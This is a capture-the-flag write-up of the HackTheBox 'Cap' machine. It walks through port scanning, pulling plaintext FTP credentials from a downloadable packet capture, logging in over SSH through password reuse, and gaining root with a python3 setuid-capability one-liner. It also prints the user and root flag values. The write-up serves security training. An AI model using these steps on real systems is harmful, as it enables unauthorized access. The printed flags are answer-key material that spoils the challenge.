Cap HackTheBox Walkthrough
October 4, 2021 by Nasef

Hello everybody! I am Nasef and today I am going to show you how I hacked Cap machine from hack the box, so let’s get started!
Services Enumeration
Nmap found ports ftp (21), ssh(22) and http (80) open.
└─# nmap -sC -sV 10.10.10.245
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-24 12:40 EDT
Stats: 0:01:52 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 12:43 (0:00:54 remaining)
Stats: 0:01:57 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 12:43 (0:00:57 remaining)
Nmap scan report for cap.htb (10.10.10.245)
Host is up (0.21s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Thu, 24 Jun 2021 16:44:36 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Thu, 24 Jun 2021 16:44:30 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>Security Dashboard</title>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="shortcut icon" type="image/png" href="/static/images/icon/favicon.ico">
| <link rel="stylesheet" href="/static/css/bootstrap.min.css">
| <link rel="stylesheet" href="/static/css/font-awesome.min.css">
| <link rel="stylesheet" href="/static/css/themify-icons.css">
| <link rel="stylesheet" href="/static/css/metisMenu.css">
| <link rel="stylesheet" href="/static/css/owl.carousel.min.css">
| <link rel="stylesheet" href="/static/css/slicknav.min.css">
| <!-- amchar
| HTTPOptions:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Thu, 24 Jun 2021 16:44:31 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Allow: OPTIONS, GET, HEAD
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Connection: close
| Content-Type: text/html
| Content-Length: 196
| <html>
| <head>
| <title>Bad Request</title>
| </head>
| <body>
| <h1><p>Bad Request</p></h1>
| Invalid HTTP Version 'Invalid HTTP Version: 'RTSP/1.0''
| </body>
|_ </html>
|_http-server-header: gunicorn
|_http-title: Security Dashboard
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.91%I=7%D=6/24%Time=60D4B58C%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,1AE1,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20
SF:Thu,\x2024\x20Jun\x202021\x2016:44:30\x20GMT\r\nConnection:\x20close\r\
SF:nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20193
SF:86\r\n\r\n<!DOCTYPE\x20html>\n<html\x20class=\"no-js\"\x20lang=\"en\">\
SF:n\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x2
SF:0<meta\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\
SF:x20\x20\x20<title>Security\x20Dashboard</title>\n\x20\x20\x20\x20<meta\
SF:x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-scale=
SF:1\">\n\x20\x20\x20\x20<link\x20rel=\"shortcut\x20icon\"\x20type=\"image
SF:/png\"\x20href=\"/static/images/icon/favicon\.ico\">\n\x20\x20\x20\x20<
SF:link\x20rel=\"stylesheet\"\x20href=\"/static/css/bootstrap\.min\.css\">
SF:\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/css/fon
SF:t-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20
SF:href=\"/static/css/themify-icons\.css\">\n\x20\x20\x20\x20<link\x20rel=
SF:\"stylesheet\"\x20href=\"/static/css/metisMenu\.css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"/static/css/owl\.carousel\.min\.
SF:css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"/static/c
SF:ss/slicknav\.min\.css\">\n\x20\x20\x20\x20<!--\x20amchar")%r(HTTPOption
SF:s,B3,"HTTP/1\.0\x20200\x20OK\r\nServer:\x20gunicorn\r\nDate:\x20Thu,\x2
SF:024\x20Jun\x202021\x2016:44:31\x20GMT\r\nConnection:\x20close\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nAllow:\x20OPTIONS,\x20GET,\x2
SF:0HEAD\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,121,"HTTP/1\.1\x2
SF:0400\x20Bad\x20Request\r\nConnection:\x20close\r\nContent-Type:\x20text
SF:/html\r\nContent-Length:\x20196\r\n\r\n<html>\n\x20\x20<head>\n\x20\x20
SF:\x20\x20<title>Bad\x20Request</title>\n\x20\x20</head>\n\x20\x20<body>\
SF:n\x20\x20\x20\x20<h1><p>Bad\x20Request</p></h1>\n\x20\x20\x20\x20Invali
SF:d\x20HTTP\x20Version\x20'Invalid\x20HTTP\x20Version:\x20'RTSP
SF:/1\.0''\n\x20\x20</body>\n</html>\n")%r(FourOhFourRequest,189
SF:,"HTTP/1\.0\x20404\x20NOT\x20FOUND\r\nServer:\x20gunicorn\r\nDate:\x20T
SF:hu,\x2024\x20Jun\x202021\x2016:44:36\x20GMT\r\nConnection:\x20close\r\n
SF:Content-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20232\
SF:r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20
SF:Final//EN\">\n<title>404\x20Not\x20Found</title>\n<h1>Not\x20Found</h1>
SF:\n<p>The\x20requested\x20URL\x20was\x20not\x20found\x20on\x20the\x20ser
SF:ver\.\x20If\x20you\x20entered\x20the\x20URL\x20manually\x20please\x20ch
SF:eck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 142.18 seconds
I ran another both -sU for enumerating udp services and -p- for enumerating the non-default ports but it gave me nothing new, which concludes the service enumeration phase.
Exploiting FTP Service
I tried to exploit FTP Service, and first thing came to my mind is trying to find if anonymous ftp login is allowed, but it wasn’t.
ftp cap.htb
Connected to cap.htb.
220 (vsFTPd 3.0.3)
Name (cap.htb:kali): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp> exit
221 Goodbye.
Exploiting HTTP Service
Using the current information, I decided to further enumerate the http service, but first I added the hostname of the machine in /etc/hosts because some machines use host routing.
Then I ran gobuster to enumerate hidden directories, which gave me nothing.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://cap.htb/ -x php,txt,git
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cap.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,git
[+] Timeout: 10s
===============================================================
2021/06/24 12:41:07 Starting gobuster in directory enumeration mode
===============================================================
/data (Status: 302) [Size: 208] [--> http://cap.htb/]
/ip (Status: 200) [Size: 17446]
/netstat (Status: 200) [Size: 31162]
/capture (Status: 302) [Size: 220] [--> http://cap.htb/data/2]
===============================================================
2021/06/24 12:54:36 Finished
===============================================================
I opened cap.htb and found that this is a static website, but what took my attention is that there is pcap file hosted there!

I ran burp intruder to see if there are any other files but there was nothing except 0,1.

I downloaded them all and opened the first one 0.pcap with wireshark. the first thing I looked for was ftp requests, as they may include plain text credential and It did!

I used the credintials and was successuflly able to ftp login. I downloaded the user.txt flag
$ ftp cap.htb
Connected to cap.htb.
220 (vsFTPd 3.0.3)
Name (cap.htb:kali): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r-------- 1 1001 1001 33 Jun 24 16:44 user.txt
226 Directory send OK.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for user.txt (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (81.7933 kB/s)
ftp> exit
221 Goodbye.
$ cat user.txt
765ae447b29a59a1c37bb7ff28abd4d7
The first thing I normally do when I get any default credentials, I try using them in all available services. I did with SSH and was able to login thanks to password reuse!
ssh nathan@cap.htb
nathan@cap.htb's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Jun 24 17:06:19 UTC 2021
System load: 0.02
Usage of /: 35.0% of 8.73GB
Memory usage: 34%
Swap usage: 0%
Processes: 232
Users logged in: 1
IPv4 address for eth0: 10.10.10.245
IPv6 address for eth0: dead:beef::250:56ff:feb9:eb9e
=> There are 3 zombie processes.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jun 24 16:51:01 2021 from 10.10.14.23
nathan@cap:~$
and voila we got into the machine.
Privilege Escalation
Before running any heavy privesc scripts, I prefer going through my manual checklist. I tried searching for capabilities and found that python has the capability to change the UID of process
nathan@cap:/$ getcap -r / 2> /dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
Using python, I used os to set the uid of the following process to 0 which equals to root, then made the process running /bin/bash which got us root privileges.
nathan@cap:/$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:/# whoami
root
root@cap:/# cd root/
root@cap:/root# cat root.txt
2e45dbf5eb04e469a1fd2a1a486b1516
Thank you for reading!